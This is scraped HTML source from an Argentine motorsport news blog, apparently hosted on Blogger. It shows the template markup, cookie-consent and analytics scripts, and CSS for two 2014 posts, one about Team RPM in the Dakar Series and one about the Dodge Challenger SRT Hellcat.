El sitio web utiliza cookies para mejorar tu experiencia. <a href='javascript:void(0);' onclick='var expiration = new Date(); expiration.setTime(expiration.getTime() + (60000*60*24*365)); setCookie(&#39;avisocookies&#39;,&#39;1&#39;,expiration,&#39;/&#39;);document.getElementById(&#39;barracookies&#39;).style.display=&#39;none&#39;;'><b>Acepto</b></a>
<a href='https://www.rectaprincipal.com.ar/p/politica-de-cookies.html' target='_blank'>Leer más</a>
</div>
<!-- Estilo barra CSS -->
<style>
#barracookies {display: none;z-index: 99999;position:fixed;left:0px;right:0px;bottom:0px;width:100%;min-height:40px;padding:5px;background: #020202;color:#fff;line-height:20px;font-family:verdana;font-size:12px;text-align:center;box-sizing:border-box;}
#barracookies a:nth-child(2) {display: inline-block; color: rgb(10, 10, 10);
background-color: rgb(244, 157, 7); padding: 6.5px;text-decoration: none;}
#barracookies a {color: #fff;text-decoration: underline;}
#barracookies h5{font-size: 15px; margin: 10px 0px;}
#barracookies 
</style>
<!-- Gestión de cookies-->
<script type='text/javascript'>function setCookie(name,value,expires,path,domain,secure){document.cookie=name+"="+escape(value)+((expires==null)?"":"; expires="+expires.toGMTString())+((path==null)?"":"; path="+path)+((domain==null)?"":"; domain="+domain)+((secure==null)?"":"; secure")}function getCookie(name){var cname=name+"=";var dc=document.cookie;if(dc.length>0){begin=dc.indexOf(cname);if(begin!=-1){begin+=cname.length;end=dc.indexOf(";",begin);if(end==-1)end=dc.length;return unescape(dc.substring(begin,end))}}return null}function delCookie(name,path,domain){if(getCookie(name)){document.cookie=name+"="+((path==null)?"":"; path="+path)+((domain==null)?"":"; domain="+domain)+"; expires=Thu, 01-Jan-70 00:00:01 GMT"}}</script>
<!-- Gestión barra aviso cookies -->
<script type='text/javascript'>
var comprobar = getCookie("avisocookies");
if (comprobar != null) {}
else {
var expiration = new Date();
expiration.setTime(expiration.getTime() + (60000*60*24*365));
setCookie("avisocookies","1",expiration);
document.getElementById("barracookies").style.display="block"; }
</script>
<div class='clever-core-ads'></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/382300504-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5_XDd8UsYZWoLtpGWZTQ7W3Z_dow:1765861293816';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8737672625047540020','//www.rectaprincipal.com.ar/2014/07/dakar-series-el-team-rpm-va-con-todo-al.html','8737672625047540020');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8737672625047540020', 'title': 'RECTA PRINCIPAL', 'url': 'https://www.rectaprincipal.com.ar/2014/07/dakar-series-el-team-rpm-va-con-todo-al.html', 'canonicalUrl': 'https://www.rectaprincipal.com.ar/2014/07/dakar-series-el-team-rpm-va-con-todo-al.html', 'homepageUrl': 'https://www.rectaprincipal.com.ar/', 'searchUrl': 'https://www.rectaprincipal.com.ar/search', 'canonicalHomepageUrl': 'https://www.rectaprincipal.com.ar/', 'blogspotFaviconUrl': 'https://www.rectaprincipal.com.ar/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-NFXLHSLHZ6', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'es-419', 'localeUnderscoreDelimited': 'es_419', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22RECTA PRINCIPAL - Atom\x22 href\x3d\x22https://www.rectaprincipal.com.ar/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22RECTA PRINCIPAL - RSS\x22 href\x3d\x22https://www.rectaprincipal.com.ar/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22RECTA PRINCIPAL - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8737672625047540020/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22RECTA PRINCIPAL - Atom\x22 href\x3d\x22https://www.rectaprincipal.com.ar/feeds/4849121301378523676/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1737331490001149', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/91113183d353c15a', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener v\xednculo', 'key': 'link', 'shareMessage': 'Obtener v\xednculo', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es_419\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '4849121301378523676', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnIvqD_peN5vquJSvCfJ08ZHqIM53OFCz7nonH4nG5-gbrRt4zvIqGG5-uQLxTGEzU8QoOB8kZBDmvAJq4MhtDXlolvjqNh4il8gQSaOMrYelZc6WcnKwp80h77gnz6RAXbv9dli_YqXfa/s72-c/kawasaki.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnIvqD_peN5vquJSvCfJ08ZHqIM53OFCz7nonH4nG5-gbrRt4zvIqGG5-uQLxTGEzU8QoOB8kZBDmvAJq4MhtDXlolvjqNh4il8gQSaOMrYelZc6WcnKwp80h77gnz6RAXbv9dli_YqXfa/s1600/kawasaki.jpg', 'pageName': 'Dakar Series: El Team RPM va con todo al Desaf\xedo Guaran\xed', 'pageTitle': 'RECTA PRINCIPAL: Dakar Series: El Team RPM va con todo al Desaf\xedo Guaran\xed', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'V\xednculo copiado al portapapeles', 'ok': 'Aceptar', 'postLink': 'Publicar v\xednculo'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Dakar Series: El Team RPM va con todo al Desaf\xedo Guaran\xed', 'description': 'Noticias sobre la industria automotriz y competencias de deporte motor, automovilismo y motociclismo.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnIvqD_peN5vquJSvCfJ08ZHqIM53OFCz7nonH4nG5-gbrRt4zvIqGG5-uQLxTGEzU8QoOB8kZBDmvAJq4MhtDXlolvjqNh4il8gQSaOMrYelZc6WcnKwp80h77gnz6RAXbv9dli_YqXfa/s1600/kawasaki.jpg', 'url': 'https://www.rectaprincipal.com.ar/2014/07/dakar-series-el-team-rpm-va-con-todo-al.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4849121301378523676}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'option', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'option', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList215', 'header-social', document.getElementById('LinkList215'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML299', 'featured', document.getElementById('HTML299'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2330671910-lbx__es_419.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'author-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar-right', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Enviando...', 'contactFormMessageSentMsg': 'Se envi\xf3 el mensaje.', 'contactFormMessageNotSentMsg': 'No se pudo enviar el mensaje. Vuelve a intentarlo m\xe1s tarde.', 'contactFormInvalidEmailMsg': 'Debes ingresar una direcci\xf3n de correo electr\xf3nico v\xe1lida.', 'contactFormEmptyMessageMsg': 'El campo del mensaje no puede estar vac\xedo.', 'title': 'Formulario de contacto', 'blogId': '8737672625047540020', 'contactFormNameMsg': 'Nombre', 'contactFormEmailMsg': 'Correo electr\xf3nico', 'contactFormMessageMsg': 'Mensaje', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY5w5k_VyCJuJcbPmjN4GQUoauvBZg:1765861293817', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar-right', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label5', 'sidebar-right', document.getElementById('Label5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'footer1', document.getElementById('PageList1'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.rectaprincipal.com.ar/p/los-presentes-terminos-y-condiciones.html', 'id': '3448813432135684710', 'title': 'Aviso legal y t\xe9rminos de uso'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'footer2', document.getElementById('PageList2'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.rectaprincipal.com.ar/p/politica-de-privacidad.html', 'id': '7986519331312491118', 'title': 'Pol\xedtica de privacidad'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList3', 'footer3', document.getElementById('PageList3'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.rectaprincipal.com.ar/p/politica-de-cookies.html', 'id': '5335355208387496730', 'title': 'Pol\xedtica de cookies'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rectaprincipal.com.ar/2014/07/dodge-challenger-srt-hellcat-el-muscle.html
body_size: 38503
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js'></script>
<script>
  window.OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "320ac181-288d-44e7-bb64-122472f3fbbe",
    });
  });
</script>
<meta content='101669879918113' property='fb:pages'/>
<!-- COMIENZO Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-7936424-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-7936424-1');
</script>
<!-- FIN Google Analytics -->
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-NFXLHSLHZ6'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NFXLHSLHZ6');
</script>
<!-- GA4 FIN Google Analytics -->
<script async='async' data-ad-client='ca-pub-1737331490001149' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script async='async' data-ad-client='ca-pub-1737331490001149' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script async='async' data-ad-client='ca-pub-1737331490001149' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Lato%3A400%2C900%2C700&ver=1.0.0' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.rectaprincipal.com.ar/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.rectaprincipal.com.ar/2014/07/dodge-challenger-srt-hellcat-el-muscle.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="RECTA PRINCIPAL - Atom" href="https://www.rectaprincipal.com.ar/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="RECTA PRINCIPAL - RSS" href="https://www.rectaprincipal.com.ar/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="RECTA PRINCIPAL - Atom" href="https://www.blogger.com/feeds/8737672625047540020/posts/default" />

<link rel="alternate" type="application/atom+xml" title="RECTA PRINCIPAL - Atom" href="https://www.rectaprincipal.com.ar/feeds/9019788717165379130/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpSooj-alPQCSwR5uBnRvQhBPRWpPqspheaSxRlCK3VFkT4NNcLTluQi5QtBknVJqxIJHDh6-D2RyXYEOCm50KjY_WmEDB_nHJ7Us5l77cRfDelXRQ3cVjVJT3QGaSbyxVEg9HS-wBMrbw/s1600/DG015_150CL+(1).jpg' rel='image_src'/>
<meta content='https://www.rectaprincipal.com.ar/2014/07/dodge-challenger-srt-hellcat-el-muscle.html' property='og:url'/>
<meta content='Dodge Challenger SRT Hellcat, el &quot;muscle car&quot; más rápido de la historia' property='og:title'/>
<meta content='Noticias sobre la industria automotriz y competencias de deporte motor, automovilismo y motociclismo.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpSooj-alPQCSwR5uBnRvQhBPRWpPqspheaSxRlCK3VFkT4NNcLTluQi5QtBknVJqxIJHDh6-D2RyXYEOCm50KjY_WmEDB_nHJ7Us5l77cRfDelXRQ3cVjVJT3QGaSbyxVEg9HS-wBMrbw/w1200-h630-p-k-no-nu/DG015_150CL+(1).jpg' property='og:image'/>
<title>
Dodge Challenger SRT Hellcat, el "muscle car" más rápido de la historia - RECTA PRINCIPAL
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Dodge Challenger SRT Hellcat, el "muscle car" más rápido de la historia' property='og:title'/>
<meta content='https://www.rectaprincipal.com.ar/2014/07/dodge-challenger-srt-hellcat-el-muscle.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpSooj-alPQCSwR5uBnRvQhBPRWpPqspheaSxRlCK3VFkT4NNcLTluQi5QtBknVJqxIJHDh6-D2RyXYEOCm50KjY_WmEDB_nHJ7Us5l77cRfDelXRQ3cVjVJT3QGaSbyxVEg9HS-wBMrbw/s1600/DG015_150CL+(1).jpg' property='og:image'/>
<meta content='RECTA PRINCIPAL' property='og:site_name'/>
<meta content='https://www.rectaprincipal.com.ar/' name='twitter:domain'/>
<meta content='Dodge Challenger SRT Hellcat, el "muscle car" más rápido de la historia' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpSooj-alPQCSwR5uBnRvQhBPRWpPqspheaSxRlCK3VFkT4NNcLTluQi5QtBknVJqxIJHDh6-D2RyXYEOCm50KjY_WmEDB_nHJ7Us5l77cRfDelXRQ3cVjVJT3QGaSbyxVEg9HS-wBMrbw/s1600/DG015_150CL+(1).jpg' name='twitter:image'/>
<meta content='Dodge Challenger SRT Hellcat, el "muscle car" más rápido de la historia' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<script type='text/javascript'>
      var blog = document.location.hostname.split(".");
      if (window.location.href.indexOf(".blogspot") > -1) {
        if (blog[blog.length - 1] != "com") {
          var ncr = "http://" + blog[0] + ".blogspot.com/ncr";
          window.location.replace(ncr + document.location.pathname);
        }
      }
</script>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        Minimag
Author :     http://www.TemplatesYard.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#57a2e2"/>
<Variable name="header.bg" description="Header BG" type="color" default="#2A3744"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#2A3744"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#222222"/>
====================*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}ins{text-decoration:underline}del{text-decoration:line-through}dl,ul{list-style-position:inside;list-style:none;}ul li{list-style:none}caption,th{text-align:center}img{border:none;position:relative}.clear{clear:both}.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}del {text-decoration: line-through}table {border-collapse: collapse;border-spacing: 0}body{color:#2A3744;font-size: 14px;font-family:'Lato', sans-serif;font-weight:400;margin:0;padding:0;background-color: #F5F5F5;}a:link,a:visited{color:#57a2e2;text-decoration:none;outline:none }a:hover{color:#e74c3c;text-decoration:none;outline:none }a img{border-width:0 }h1,h2,h3,h4,h5,h6{font-family:'Lato', sans-serif;color:#2A3744;padding:0;margin:0 }.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important }*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease }.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease }.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}.unwanted {display:none;}#ads-blog {margin: 0 auto;}#adwidegt1 .widget {margin: 10px auto 0 !important;display: block !important;width: 100%;max-height: 100%;}#adwidegt1 h2 {display:none;}#navbar-iframe{height:0;visibility:hidden;display:none;}.feed-links {clear: both;line-height: 2.5em;}.CSS_LIGHTBOX{z-index:9999999999!important }.navbar, #navbar-iframe, .Attribution, .quickedit {display:none;visibility:hidden;}#author-head{display:none }#outer-wrapper{width:1150px;background:#FFF;margin:0 auto;padding:0;text-align:left }.row{width:1120px;margin:0 auto;padding:0 }.top-bar {background: #303C4D;}.top-bar-wrapper {position: relative;min-height:40px;color:rgba(255,255,255,0.6);margin:0 auto;}.top-header-date {font-size: 12px;}.top-header-date {font-size: 12px;}.top-bar-date {float: left;padding: 5px 0;}.top-bar-date li {display: inline;padding: 0;float: left;margin-right: 5px;;}.top-bar-date ul {padding: 0;}.top-bar-date ul {text-align: center;margin: 0;}.top-bar-menu {float: right;}.top-menu ul {overflow: hidden;list-style: none;padding: 0;margin: 0;}.top-menu ul li {float: left;display: inline-block;list-style: none;padding: 0;}.top-menu ul li a {padding: 10px 16px;display: block;border: none !important;text-decoration: none;line-height: inherit;font-size: 14px;font-weight: normal;color: rgba(255,255,255,0.6);text-transform: capitalize;}.top-menu ul li a:hover {color:rgba(255, 255, 255, 0.1);}.top-header-date {line-height: 30px;}#header-social{float:right;height:80px;position:relative;display:block;margin-right:0 }#header-social ul{overflow:hidden }#header-social ul li{line-height:80px;text-align:center;float:left;margin-top:0;margin-left:10px;padding:0;position:relative }#header-social ul li a{text-align:center;color:#000;font-size:17px;position:relative;padding:3px;text-decoration:none }#header-social ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale }#header-social ul li a:hover{color:#57a2e2 }#header-social .facebook:before{content:"\f230" }#header-social .twitter:before{content:"\f099" }#header-social .gplus:before{content:"\f0d5" }#header-social .rss:before{content:"\f09e" }#header-social .youtube:before{content:"\f167" }#header-social .skype:before{content:"\f17e" }#header-social .stumbleupon:before{content:"\f1a4" }#header-social .tumblr:before{content:"\f173" }#header-social .vine:before{content:"\f1ca" }#header-social .stack-overflow:before{content:"\f16c" }#header-social .linkedin:before{content:"\f0e1" }#header-social .dribbble:before{content:"\f17d" }#header-social .soundcloud:before{content:"\f1be" }#header-social .behance:before{content:"\f1b4" }#header-social .digg:before{content:"\f1a6" }#header-social .instagram:before{content:"\f16d" }#header-social .pinterest:before{content:"\f0d2" }#header-social .delicious:before{content:"\f1a5" }#header-social .codepen:before{content:"\f1cb" }#header-wrapper{position:relative;height:80px;background:#fff;z-index:5;padding:0;text-align:center;}.top-header{height:80px }#header h1{margin:0;font-size:20px }.the-logo{float:left;width:200px;position:relative;padding:20px 0 0;text-align:left }.the-logo img{max-width:100%;height:auto;margin:0 }#main-nav{position: relative;width: 100%;height: 55px;font-size: 12px;-webkit-backface-visibility: hidden;1px solid #f5f5f5 background: white;border-bottom: 1px solid rgba(0,0,0,0.1);}#main-nav .row{height:55px;position:relative;padding:0 }.is-sticky #main-nav{width:100%!important;margin:0;z-index:999999;opacity:.95 }#menu-icon{display:none;}#main-nav li.li-home{float:left;display:inline-block;background-color:rgba(255, 255, 255, 0.1);padding:0 }#main-nav li{position:relative;float:left;line-height:55px;padding: 0 0 0 16px;}#main-nav ul > li.parent > a:after {content: '\f107';font-family: FontAwesome;float: right;margin-left: 5px;}#main-nav ul > li > ul > li.parent > a:after {content: '\f105';float: right;}#main-nav li:hover{background-color:rgba(255, 255, 255, 0.1);}#main-nav a{float: left;color: #19191a;text-transform: uppercase;font-weight: 900;font-size: 12.5px;display: block;position: relative;z-index: 0;}#main-nav .widget {display:none;}#main-nav .current-menu-item > a::after{content:'';display:block;width:20px;height:3px;margin-top:-3px;margin-right:auto;margin-left:auto;background-color:#57a2e2 }.drop-sign{color:#fff;}.drop-sign i{font-size:12px;top:0px;position:relative;padding-left:3px }#main-nav ul li ul .drop-sign{float:right;margin:0 }#main-nav ul li ul{display:none;position:absolute;left:0;top:55px;z-index:100;background-color:#fff;border-bottom:2px solid #57a2e2 }#main-nav ul li:hover > ul{display:block }#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid rgba(255,255,255,0.05) }#main-nav ul li ul li:last-child{border-bottom:none }#main-nav ul li ul li::after{content:'';display:none }#main-nav ul li ul li:hover {background-color: rgba(0,0,0,0.1);}#main-nav ul li ul a{min-width:150px;padding:0 16px;margin-top:0;font-size:14px;color:#19191a;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none }#main-nav ul li ul a:hover {color:#57a2e2 }#main-nav ul li ul .current-menu-item a::after{content:'';display:none }#main-nav ul li ul .current-menu-item a{color:#fff }#main-nav ul li ul .current-menu-item a:hover{color:#57a2e2 }#main-nav ul li ul ul{left:100%;top:0 }nav#main-nav li li a:before {display:none;}li.li-home a:before {width: 100%!important;}.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both }@keyframes slideInDown {from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible }to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0) }}#selectnav1{display:none }#search-icon{position:absolute;right:0;top:0;display:block;width:55px;line-height:55px;height:55px;background-color:rgba(255, 255, 255, 0.1);color:#222;font-size:14px;text-align:center;cursor:pointer }#nav-search{position:absolute;right:0;top:55px;z-index:50;display:none;width:302px;height:74px;background-color:#2A3744;border-bottom:2px solid #57a2e2;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease }#nav-search #searchform{width:262px;position:absolute;left:20px;top:20px }#searchform{position:relative;height:36px;overflow:hidden }#nav-search #s{width:166px }#s{position:relative;height:32px;padding-left:12px;padding-right:82px;border:1px solid rgba(255,255,255,0.05);background-color:rgba(0,0,0,0.1);font-family:'Source Sans Pro',sans-serif;font-size:13px;color:#fff }#s:focus{color:#fff;outline:none }#searchsubmit{position:absolute;right:2px;top:2px;height:32px;padding:0 10px;color:#fff;background-color:#57a2e2;font-family:'Source Sans Pro',sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;border:none;cursor:pointer;transition:background .3s }#searchsubmit:hover{background-color:rgba(0,0,0,0.1) }@media screen and (max-width: 1024px) {.is-sticky #main-nav{width:100%;position:relative!important;opacity:1!important;animation-name:none;z-index:99999 }#main-nav li.li-home{display:none }#menu-icon{background-color:#57a2e2;display:inline-block;position:relative;z-index:15;width:55px;height:55px;float:left;text-align:center;cursor:pointer;transition:all .3s }#menu-icon i{font-size:14px;color:#fff;line-height:55px }#main-nav #menu-main-nav{position:absolute;left:0;top:55px;z-index:400;display:none;width:290px;padding-top:12px;padding-bottom:16px;transition:all 0s ease;background-color:#2A3744 }#main-nav li{clear:both;line-height:55px;border-right:none }#main-nav li:hover,#main-nav ul li ul li:hover{background-color:transparent }#main-nav li::after{display:none }#main-nav li a{color:#fff;transition:all 0s ease;height:34px;padding-left:20px;border-right:none;font-size:12px;font-weight:400 }#main-nav li a:hover{color:#57a2e2 }#main-nav .current-menu-item > a::after{display:none }#main-nav #menu-main-nav li ul{transition:all 0s ease;position:static;float:none;display:block!important;background-color:transparent;border:none;padding-left:16px }#main-nav #menu-main-nav li ul li{transition:all 0s ease;border:none;line-height:34px }#main-nav ul li ul a{transition:all 0s ease;height:34px;color:#fff }}.tyard-wrapper-wrap {background: #ffffff }.tyard-wrapper {margin:0 auto;padding: 10px 0;overflow:hidden;}.tyard h2 {display: none;visibility: hidden;}.preload {opacity:0;transition: all .3s ease;-webkit-transition: all .3s ease;-moz-transition: all .3s ease;-o-transition: all .3s ease;}.comload {opacity:1;transition: all .3s ease;-webkit-transition: all .3s ease;-moz-transition: all .3s ease;-o-transition: all .3s ease;}.tyard .ty-first {width: 60%;position: relative;float: left;box-sizing: border-box;overflow: hidden;}.tyard .ty-feat-image {width: 100%;position: relative;overflow: hidden;}.templatesyard .ty-first .tyard-thumb {position: relative;width: 100%;height: 200px;}.tyard-thumb 